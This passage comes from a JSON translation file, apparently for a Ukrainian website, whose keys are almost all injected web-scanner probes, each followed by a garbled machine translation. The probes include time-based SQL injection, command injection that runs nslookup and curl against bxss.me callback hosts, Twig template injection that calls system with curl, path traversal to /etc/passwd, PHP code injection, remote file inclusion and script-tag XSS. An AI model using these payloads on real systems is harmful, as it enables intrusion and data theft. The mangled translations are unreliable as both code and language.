FROM PG_SLEEP(15))--":"1QBzkjv7f' OR 429=(SELECT 429 FROM PG_SLEEP(15))--","19DhtYv4y') OR 961=(SELECT 961 FROM PG_SLEEP(15))--":"19DhtYv4y') OR 961=(SELECT 961 FROM PG_SLEEP(15))--","1XXZoSC5x')) OR 632=(SELECT 632 FROM PG_SLEEP(15))--":"1XXZoSC5x')) OR 632=(SELECT 632 FROM PG_SLEEP(15))--","@@qM8yw":"@@qM8yw","1m3lu3oGt'; waitfor delay '0:0:15' --":"1\u043c3\u043b\u04433\u043e\u0413\u0442'; \u0436\u0434\u0430\u0442\u044c \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 '0:0:15' --","1-1 OR 415=(SELECT 415 FROM PG_SLEEP(15))--":"1-1 \u0418\u041b\u0418 415=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 415 \u0418\u0417 PG_SLEEP(15)) --","1-1) OR 531=(SELECT 531 FROM PG_SLEEP(15))--":"1-1) \u0418\u041b\u0418 531=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 531 \u0418\u0417 PG_SLEEP(15)) --","1-1)) OR 357=(SELECT 357 FROM PG_SLEEP(15))--":"1-1)) \u0418\u041b\u0418 357=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 357 \u0418\u0417 PG_SLEEP(15))--","1pcGimsMO' OR 312=(SELECT 312 FROM PG_SLEEP(15))--":"1pcGimsMO' \u0418\u041b\u0418 \u200b\u200b312=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 312 \u0418\u0417 PG_SLEEP(15)) --","1nDrz4KKt') OR 656=(SELECT 656 FROM PG_SLEEP(15))--":"1nDrz4KKt') \u0418\u041b\u0418 656=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 656 \u0418\u0417 PG_SLEEP(15))--","10o0yvdKC')) OR 75=(SELECT 75 FROM PG_SLEEP(15))--":"10o0yvdKC')) \u0418\u041b\u0418 75=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 75 \u0418\u0417 PG_SLEEP(15))--","@@tyBpR":"@@tyBpR","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0442\u0430 \u043b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f":"\u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0438 \u043b\u0435\u0447\u0435\u043d\u0438\u0435","1LLqU5Mvz'; waitfor delay '0:0:15' --":"1llqu5mvz '; WATEFOR DELY '0: 0: 15' ----","1-1 OR 479=(SELECT 479 FROM PG_SLEEP(15))--":"1-1 \u0438\u043b\u0438 479 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 479 \u0438\u0437 PG_SLEEP (15)) ------","1-1) OR 754=(SELECT 754 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 754 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 754 \u0438\u0437 pg_sleep (15)) ------","1-1)) OR 158=(SELECT 158 FROM PG_SLEEP(15))--":"1-1)) \u0438\u043b\u0438 158 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 158 \u0438\u0437 PG_SLEEP (15)) -----","1V7bj9tMC' OR 491=(SELECT 491 FROM PG_SLEEP(15))--":"1v7bj9tmc '\u0438\u043b\u0438 491 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 491 \u0438\u0437 pg_sleep (15)) ------","1njgJA8Pq') OR 947=(SELECT 947 FROM PG_SLEEP(15))--":"1njgja8pq ') \u0438\u043b\u0438 947 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 947 \u0438\u0437 pg_sleep (15)) -------","1r6wn7iYm')) OR 616=(SELECT 616 FROM PG_SLEEP(15))--":"1r6wn7iym ') \u0438\u043b\u0438 616 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 616 \u0438\u0437 pg_sleep (15)) -------","(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)":"(\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 dbms_pipe.receive_message (chr (98) || chr (98) || chr (98), 15) \u0438\u0437 \u0434\u0432\u043e\u0439\u043d\u043e\u0433\u043e) \u0438\u0437 \u0434\u0432\u043e\u0439\u043d\u043e\u0433\u043e)","@@JxbM0":"@@ jxbm0","(select 198766*667891)":"(\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 198766*667891)","(select 198766*667891 from DUAL)":"(\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 198766*667891 \u0438\u0437 \u0434\u0432\u043e\u0439\u043d\u043e\u0433\u043e)","1t4sAjCd5'; waitfor delay '0:0:15' --":"1t4sAjCd5'; waitfor delay '0:0:15' --","1-1 OR 899=(SELECT 899 FROM PG_SLEEP(15))--":"1-1 OR 899=(SELECT 899 FROM PG_SLEEP(15))--","1-1) OR 476=(SELECT 476 FROM PG_SLEEP(15))--":"1-1) OR 476=(SELECT 476 FROM PG_SLEEP(15))--","1-1)) OR 174=(SELECT 174 FROM PG_SLEEP(15))--":"1-1)) OR 174=(SELECT 174 FROM PG_SLEEP(15))--","1k86QcQuB' OR 386=(SELECT 386 FROM PG_SLEEP(15))--":"1k86QcQuB' OR 386=(SELECT 386 FROM PG_SLEEP(15))--","183VnK4eW') OR 905=(SELECT 905 FROM PG_SLEEP(15))--":"183VnK4eW') OR 905=(SELECT 905 FROM PG_SLEEP(15))--","1UNtHW6hz')) OR 532=(SELECT 532 FROM PG_SLEEP(15))--":"1UNtHW6hz')) OR 532=(SELECT 532 FROM PG_SLEEP(15))--","@@TssoK":"@@TssoK","1luEJHwCa'; waitfor delay '0:0:15' --":"1luejhwca '; WATEFOR DELY '0: 0: 15' -","1-1 OR 200=(SELECT 200 FROM PG_SLEEP(15))--":"1-1 \u0438\u043b\u0438 200 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 200 \u0438\u0437 pg_sleep (15))-","1-1) OR 284=(SELECT 284 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 284 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 284 \u0438\u0437 pg_sleep (15))-","1-1)) OR 278=(SELECT 278 FROM PG_SLEEP(15))--":"1-1)) \u0438\u043b\u0438 278 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 278 \u0438\u0437 pg_sleep (15))-","1TqjyJvAq' OR 974=(SELECT 974 FROM PG_SLEEP(15))--":"1tqjyjvaq '\u0438\u043b\u0438 974 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 974 \u0438\u0437 pg_sleep (15))-","1QfDsQes7') OR 984=(SELECT 984 FROM PG_SLEEP(15))--":"1qfdsqes7 ') \u0438\u043b\u0438 984 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 984 \u0438\u0437 pg_sleep (15))-","1BJsPcgKq')) OR 343=(SELECT 343 FROM PG_SLEEP(15))--":"1bjspcgkq ')) \u0438\u043b\u0438 343 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 343 \u0438\u0437 pg_sleep (15))-","@@GE0XL":"@@ ge0xl","147LXXSE50":"147lxxxe50","echo ahgzwp$()\\ llnywi\\nz^xyu||a #' &echo ahgzwp$()\\ llnywi\\nz^xyu||a #|\" &echo ahgzwp$()\\ llnywi\\nz^xyu||a #":"echo ahgzwp $ () \\ llnywi \\ nz^xyu || a #'& echo ahgzwp $ () \\ llnywi \\ nz^xyu || a #| \"& echo ahgzwp $ () \\ llnywi \\ nz^nz^xyu ||","response.write(9033047*9468235)":"respons.write (9033047*9468235)","vM3XfT0P":"VM3XFT0P","'+response.write(9033047*9468235)+'":"'+response.write (9033047*9468235)+'","&echo nehuab$()\\ wbqytw\\nz^xyu||a #' &echo nehuab$()\\ wbqytw\\nz^xyu||a #|\" &echo nehuab$()\\ wbqytw\\nz^xyu||a #":"& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #'& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #| \"& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #","XePu9CtL: Z0ihsHWN":"Xepu9ctl: z0ihhhwn","${9999978+10000108}":"$ {9999978+10000108}","|echo fwzwth$()\\ vojkdh\\nz^xyu||a #' |echo fwzwth$()\\ vojkdh\\nz^xyu||a #|\" |echo fwzwth$()\\ vojkdh\\nz^xyu||a #":"| echo fwzwth $ () \\ vojkdh \\ nz^xyu || a #'| echo fwzwth $ () \\ vojkdh \\ nz^xyu || a #| \"","\"+response.write(9033047*9468235)+\"":"\"+response.write (9033047*9468235)+\"","&n962642=v913474":"& N962642 = V913474","expr 9000603534 - 970825":"Expr 9000603534 - 970825","https:\/\/oberig.ua\/":"https:\/\/oberig.ua\/","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells":"\u041f\u043e\u043b\u0435\u043c","(nslookup -q=cname hitfotolsmcguf7022.bxss.me||curl hitfotolsmcguf7022.bxss.me))":"(nslookup -q = cname hitfotolsmcguf7022.bxss.me || curl hitfotolsmcguf7022.bxss.me))))","'.gethostbyname(lc('hitfx'.'ytynrkhl98e1e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(72).chr(98).chr(87).'":"'.Gethostbyname (lc (' Hitfx '.' Ytynrkhl98e1e.bxss.me. ')).' A'.chr (67) .Chr (Hex ('58 ')). Chr (101) .Chr (72) .Chr (98) .Chr.","$(nslookup -q=cname hitgpgbwymppx22ab7.bxss.me||curl hitgpgbwymppx22ab7.bxss.me)":"$ (NSLOKUP -Q = CNAME HITGPGBWYPGPX222222AB7.BXSS.ME || CURL HITGPGBWYMPWPPX2222AB7.BXSS.ME)","'&&sleep(27*1000)*eywwbl&&'":"'&& Sleep (27*1000)*eywwbl &&'","\".gethostbyname(lc(\"hitgc\".\"rjzwbgzz7823c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(65).chr(117).chr(69).\"":"\".GethostbyName (\" hitgc \".","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(72).concat(115).concat(82)+(require\"socket\"Socket.gethostbyname(\"hithh\"+\"vxdrqhvadc69d.bxss.me.\")[3].to_s)+\"":"\"+\" A \".concat (70-3) .concat (22*4) .concat (114) .concat (72) .concat (115) .concat (82)+(\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f\" \u0441\u043e\u043a\u0435\u0442 \"Socket.gethostbyname (\"hithh\"+\"vxdrqhvadc69d.bxss.me.\") [3] .to_s+\"","&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&'\\\"`0&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&`'":"& nslookup -q = cname hitlgtbqcoppps9c0e.bxss.me & '\\ \"` 0 & nslookup -q = cname hitlgtbqcoppps9cCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC.","\"&&sleep(27*1000)*qpvkvi&&\"":"\"&& Sleep (27*1000)*qpvkvi &&\"","http:\/\/bxss.me\/t\/rfi.php?%00":"http:\/\/bxss.me\/t\/rfi.php?ronic","gethostbyname(lc('hitli'.'kzgfkyep0d48c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(83).chr(110).chr(70)":"Gethostbyname (lc ('hitli'. 'Kzgfkyep0d48c.bxss.me.')). 'A'.chr (67) .Chr (Hex (' 58 ')). Chr (106) .Chr (83) .Chr (110) .Chr (70) .CHR (","'+'A'.concat(70-3).concat(22*4).concat(97).concat(67).concat(98).concat(80)+(require'socket'Socket.gethostbyname('hitda'+'tpfsmekz11ba9.bxss.me.')[3].to_s)+'":"'+' A'.coincat (70-3) .concat (22*4) .concat (97) .concat (67) .concat (98) .concat (80)+(require's'socket 'Socket.gethostbyname ('htda'+'tpfsmekz11ba9.bxss.me.') [3] .to_s)+'","&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&'\\\"`0&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&`'":"& (nslookup -q = cname hitxkdpwyoybjbjb0b4c.bxss.me || curl hitxkdpwyoybjbjb0b0b4c.bxss hitxkdpyoybjb0b4c.bxss.me) & `''","'||sleep(27*1000)*izuyxv||'":"'|| \u0421\u043e\u043d (27*1000)*izuyxv || '","bxss.me\/t\/rfi.php?%00":"Bxss.me\/t\/rfi.php?%00","'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(121).concat(83)+(require'socket'Socket.gethostbyname('hithx'+'arjuerqp93946.bxss.me.')[3].to_s)":"'A'.coincat (70-3) .concat (22*4) .concat (108) .concat (72) .concat (121) .concat (83)+(require's'socket'Socket.gethostbyname ('hithx'+'arjuerqp93946.bxss.me.') [3] .to_s)","\"||sleep(27*1000)*bgscwg||\"":"\"|| \u0421\u043e\u043d (27*1000)*bgscwg ||\"","|(nslookup -q=cname hitdbnhawlybs1bcdf.bxss.me||curl hitdbnhawlybs1bcdf.bxss.me)":"| (nslookup -q = cname hitdbnhawlybs1bcdf.bxss.me || curl hitdbnhawlybs1bcdf.bxss.me)","1'\"()&%<zzz><ScRiPt >bQAK(9616)<\/ScRiPt>":"1 '\"() \u0438%<zzz> <cript> bqak (9616) <\/ script>","<?php print(md5(31337));?>":"<? PHP Print (MD5 (31337));>","`(nslookup -q=cname hitriyqraovlp3f91c.bxss.me||curl hitriyqraovlp3f91c.bxss.me)`":"`(nslookup -q = cname hitriyqraovlp3f91c.bxss.me || curl hitriyqraovlp3f91c.bxss.me)`","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitftgwddmjnbd1824.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitftgwdmjnbd1824.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","'{${print(md5(31337))}}'":"'{$ {Print (md5 (31337))}}'","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":"\u041f\u043e\u043b\u0435\u043c",";(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)|(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)&(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)":";; Hitgexsckccvhl25eec.bxss.me) & (nslookup -q = cname hitgexsckccvhl25eec.bxss.me || curl hitgexsckccccvhl25eec.bxss.me)","19039084":"19039084","print(md5(31337));\/\/":"\u041f\u0435\u0447\u0430\u0442\u044c (MD5 (31337)); \/\/","|(nslookup${IFS}-q${IFS}cname${IFS}hitrnhlrolves4551b.bxss.me||curl${IFS}hitrnhlrolves4551b.bxss.me)":"| (Nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitrnhlrolves455551b.bxss.me || curl $ {ifs} hitrnhlrolves4551b.bxss.me))))","19039084<":"19039084 <","{php}print(md5(31337));{\/php}":"{Php} print (md5 (31337)); {\/Php}","&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&`'":"& (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitqofaezdkorea826.bxss.me || curl $ {ifs} hitqofaezdkorea826.bxss.me) & ''. `0 & (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitqofaezdkorea826.bxss.me || curl $ {ifs} hitqofaezdkorea826.bxss","bfg10635\uff1cs1\ufe65s2\u02bas3\u02b9hjl10635":"BFG10635 \uff1c S1 \ufe65 S2\u02baS3'HHJL10635","[php]print(md5(31337));[\/php]":"[PHP] \u041f\u0435\u0447\u0430\u0442\u044c (MD5 (31337)); [\/Php]","1PLjEzGGS'; waitfor delay '0:0:15' --":"1pljezggs '; WATEFOR DELY '0: 0: 15' ----","1-1 OR 370=(SELECT 370 FROM PG_SLEEP(15))--":"1-1 \u0438\u043b\u0438 370 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 370 \u0438\u0437 PG_SLEEP (15)) ------","1-1) OR 420=(SELECT 420 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 420 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 420 \u0438\u0437 PG_SLEEP (15)) -----","1-1)) OR 28=(SELECT 28 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 28 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 28 \u0438\u0437 pg_sleep (15)) -----","1ubSNZvKc' OR 570=(SELECT 570 FROM PG_SLEEP(15))--":"1bsnzvkc '\u0438\u043b\u0438 570 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 570 \u0438\u0437 pg_sleep (15)) ------","12iyZIHYs') OR 848=(SELECT 848 FROM PG_SLEEP(15))--":"12iyzihys ') \u0438\u043b\u0438 848 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 848 \u0438\u0437 pg_sleep (15)) ------","1QpV1Gyz6')) OR 820=(SELECT 820 FROM PG_SLEEP(15))--":"1qpv1gyz6 ') \u0438\u043b\u0438 820 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 820 \u0438\u0437 pg_sleep (15)) ------","@@FGJMQ":"@@ fgjmq","1*":"1*","&n905648=v900979":"& N905648 = V900979","1'\"()&%<zzz><ScRiPt >QXI8(9750)<\/ScRiPt>":"1 '() \u0438%<zzz> <cript> qxi8 (9750) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitucgtmelmcw90829.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitucgtmelmcw90829.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","19331071":"19331071","19331071<":"19331071 <","bfg1685\uff1cs1\ufe65s2\u02bas3\u02b9hjl1685":"BFG1685 \uff1c S1 \ufe65 S2\u02baS3'HHJL1685","1QKIH4BBA0":"1qkih4bba0","response.write(9287320*9606648)":"respons.write (9287320*9606648)","echo cczewn$()\\ tjbbjh\\nz^xyu||a #' &echo cczewn$()\\ tjbbjh\\nz^xyu||a #|\" &echo cczewn$()\\ tjbbjh\\nz^xyu||a #":"echo cczewn $ () \\ tjbbjh \\ nz^xyu || a #'& echo cczewn $ ()","b28nuYZI":"B28NUYZI","'+response.write(9287320*9606648)+'":"'+response.write (9287320*9606648)+'","&echo pqvgow$()\\ ibsuox\\nz^xyu||a #' &echo pqvgow$()\\ ibsuox\\nz^xyu||a #|\" &echo pqvgow$()\\ ibsuox\\nz^xyu||a #":"& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #'& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #| \"& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #","Am1QKYQW: 7kUW9ZM0":"AM1QKYQW: 7KUW9ZM0","\"+response.write(9287320*9606648)+\"":"\"+response.write (9287320*9606648)+\"","|echo nwttvt$()\\ rylpwf\\nz^xyu||a #' |echo nwttvt$()\\ rylpwf\\nz^xyu||a #|\" |echo nwttvt$()\\ rylpwf\\nz^xyu||a #":"| echo nwttvt $ () \\ rylpwf \\ nz^xyu || a #'| echo nwttvt $ () \\ rylpwf \\ nz^xyu || a #| \"","expr 9000879180 - 983563":"Expr 9000879180 - 983563","${9999471+10000475}":"$ {9999471+10000475}","&n907005=v977413":"& N907005 = V977413","(nslookup -q=cname hityviexnfjsz67ca2.bxss.me||curl hityviexnfjsz67ca2.bxss.me))":"(nslookup -q = cname hityviexnfjsz67ca2.bxss.me || curl hityviexnfjsz67ca2.bxss.me)))","$(nslookup -q=cname hityskqafedntba9b2.bxss.me||curl hityskqafedntba9b2.bxss.me)":"$ (Nslookup -q = cname hitskqafednnntba9b2.bxss.me || curl hitskqafedntba9b2.bxss.me)","'.gethostbyname(lc('hitza'.'sbjspfys073ef.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(88).chr(118).chr(75).'":"'.GethostbyName (lc (' Hitza '.' Sbjspfys073ef.bxss.me. ')).' A'.chr (67) .Chr (Hex ('58 ')). Chr (115) .Chr (88) .Chr (118) .Chr.","&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&'\\\"`0&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&`'":"& nslookup -q = cname hitkvfurtktktw21b21b2a.bxss.me & '\\ \"","\".gethostbyname(lc(\"hitsh\".\"vtcrnqjl86aec.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(80).chr(111).chr(88).\"":"\".GethostbyName (\" Hitsh \".","&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&'\\\"`0&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&`'":"& (nslookup -q = cname hitphxwdtvdtvdtvmns64bd0.bxss.me || curl hitphxwdtvdtvdtvms64bd0.bxss.me) & '\\ \"` 0 & (nslookup -q = cname hitphxwdtvdtvdtvvdtv Hitphxwdtvmns64bd0.bxss.me) & `''","gethostbyname(lc('hitrh'.'sdtbjrda8cd92.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(84).chr(102).chr(86)":"Gethostbyname (lc ('hitrh'. 'Sdtbjrda8cd92.bxss","'&&sleep(27*1000)*ypwysv&&'":"'&& sleep (27*1000)*ypwysv &&'","|(nslookup -q=cname hitampktslefw2ab82.bxss.me||curl hitampktslefw2ab82.bxss.me)":"| (nslookup -q = cname hitampktslefw2ab82.bxss.me || curl hitampktslefw2ab82.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(72).concat(106).concat(85)+(require\"socket\"Socket.gethostbyname(\"hitlh\"+\"crvnjtaja2ae2.bxss.me.\")[3].to_s)+\"":"\"+\" A \".concat (70-3) .concat (22*4) .concat (100) .concat (72) .concat (106) .concat (85)+(\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f\" \u0441\u043e\u043a\u0435\u0442 \"Socket.gethostbyname (\"hitlh\"+\"crvnjtaja2ae2.bxss.me.\") [3] .to_s)+\"","\"&&sleep(27*1000)*imdtyk&&\"":"\"&& Sleep (27*1000)*imdtyk &&\"","`(nslookup -q=cname hitcqfxexilnzff4bc.bxss.me||curl hitcqfxexilnzff4bc.bxss.me)`":"`(nslookup -q = cname hitcqfxilnzff4b.bxss.me || curl hitcqfxilnzff4b.bxss.me)`","'+'A'.concat(70-3).concat(22*4).concat(116).concat(67).concat(108).concat(75)+(require'socket'Socket.gethostbyname('hitqm'+'tcwlwqgvc264d.bxss.me.')[3].to_s)+'":"'+' A'.coincat (70-3) .concat (22*4) .concat (116) .concat (67) .concat (108) .concat (75)+(require's'socket 'Socket.gethostbyname ('hitqm'+'tcwlwqgvc264d.bxss.me.') [3] .to_s)+'",";(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)|(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)&(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)":"; (nslookup -q = cname hitntthjnmfltka8e6c.bxss.me || curl hitntthjnmfltka8e6c.bxss.me) hitntthjnmfltka8e6c.bxss.me) & (nslookup -q = cname hitnthjnmfltka8e6c.blokup -q = cname hitnthjnmfltka8e6c.bxsl. Hitntthjnmfltka8e6c.bxss.me)","'||sleep(27*1000)*efaebf||'":"'|| \u0421\u043e\u043d (27*1000)*efeaebf || '","'A'.concat(70-3).concat(22*4).concat(98).concat(83).concat(108).concat(68)+(require'socket'Socket.gethostbyname('hitmq'+'emmltmkpf89bc.bxss.me.')[3].to_s)":"'A'.coincat (70-3) .concat (22*4) .concat (98) .concat (83) .concat (108) .concat (68)+(require's'socket'Socket.gethostbyname ('hitmq'+'immltmkpf89b.bxss.me.') [3] .to_s)","1'\"()&%<zzz><ScRiPt >kSAs(9421)<\/ScRiPt>":"1 '\"() \u0438%<zzz> <script> ksas (9421) <\/ script>","\"||sleep(27*1000)*bcxtdv||\"":"\"|| \u0421\u043e\u043d (27*1000)*bcxtdv ||\"","|(nslookup${IFS}-q${IFS}cname${IFS}hitlaqslvdtws4e231.bxss.me||curl${IFS}hitlaqslvdtws4e231.bxss.me)":"| (Nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitlaqslvdtws4e231.bxss.me || curl $ {ifs} hitlaqslvdtws4e231.bxss.","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitywmuvgkbdza059c.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitwmuvgkbdza059c.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&`'":"\u0418 `0 & (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitlqhkmrawby74dc6.bxss.me || curl $ {ifs} hitlqhkhkmrawby74dc6.bxss.bxsssss.","19942550":"19942550","19942550<":"19942550 <","bfg10514\uff1cs1\ufe65s2\u02bas3\u02b9hjl10514":"BFG10514 \uff1c S1 \ufe65 S2\u02baS3'HHJL10514","1ikvfoIZb'; waitfor delay '0:0:15' --":"1ikvfoizb '; WATEFOR DELY '0: 0: 15' ----","1-1 OR 804=(SELECT 804 FROM PG_SLEEP(15))--":"1-1 \u0438\u043b\u0438 804 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 804 \u0438\u0437 PG_SLEEP (15)) -------","1-1) OR 454=(SELECT 454 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 454 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 454 \u0438\u0437 PG_SLEEP (15)) -----","1-1)) OR 336=(SELECT 336 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 336 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 336 \u0438\u0437 PG_SLEEP (15)) ------","1pX8Cuw3m' OR 723=(SELECT 723 FROM PG_SLEEP(15))--":"1px8cuw3m '\u0438\u043b\u0438 723 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 723 \u0438\u0437 pg_sleep (15)) ------","1mYdW95Gy') OR 888=(SELECT 888 FROM PG_SLEEP(15))--":"1mydw95gy ') \u0438\u043b\u0438 888 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 888 \u0438\u0437 pg_sleep (15)) ------","1DaIZDGAk')) OR 493=(SELECT 493 FROM PG_SLEEP(15))--":"1daizdgak ')) \u0438\u043b\u0438 493 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 493 \u0438\u0437 pg_sleep (15)) ------","@@4d5v0":"@@ 4D5V0","1'\"()&%<zzz><ScRiPt >YWfA(9399)<\/ScRiPt>":"1 '\"() \u0438%<zzz> <cript> ywfa (9399) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hiteheyvtwvfh11b3b.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hiteheyvfh11b3b.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","'\"()&%<zzz><ScRiPt >YWfA(9681)<\/ScRiPt>":"'\"() &%<zzz> <cript> ywfa (9681) <\/ script>","19469240":"19469240","19469240<":"19469240 <","&n995061=v962816":"& N995061 = V962816","1'\"()&%<zzz><ScRiPt >F7CR(9092)<\/ScRiPt>":"1 '() \u0438%<zzz> <cript> f7cr (9092) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitflcosnzkye78dbd.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitflcosnzkye78dbd.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","19188933":"19188933","19188933<":"19188933 <","bfg6319\uff1cs1\ufe65s2\u02bas3\u02b9hjl6319":"BFG6319 \uff1c S1 \ufe65 S2\u02baS3'HHJL6319","1'\"()&%<zzz><ScRiPt >Q8R5(9014)<\/ScRiPt>":"1 '() \u0438%<zzz> <cript> q8r5 (9014) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitjglhbfqidoc0781.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitjglhbfqidoc0781.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","'\"()&%<zzz><ScRiPt >Q8R5(9560)<\/ScRiPt>":"'\"() \u0418%<Zzz> 